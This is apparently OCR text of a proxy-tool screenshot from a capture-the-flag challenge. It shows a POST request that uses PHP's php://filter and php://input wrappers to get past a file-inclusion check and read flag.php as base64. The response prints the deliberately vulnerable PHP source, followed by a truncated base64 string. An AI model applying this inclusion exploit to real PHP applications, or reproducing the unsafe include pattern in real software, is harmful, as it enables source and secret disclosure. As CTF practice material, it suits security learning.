 Request
Pretty Raw Hex
\n
1 POST /?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=
php://input HTTP/1.1
2 Host: 223.112.5.141:61460
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 9
10
11 hello ctf
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
    $file1 = $_GET["file1"];
    $file2 = $_GET["file2"];
    if(!empty($file1) && !empty($file2))
    {
        if(file_get_contents($file2) === "hello ctf")
        {
            include($file1);
        }
    }
    else
        die("NONONO");
}
PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXs0MT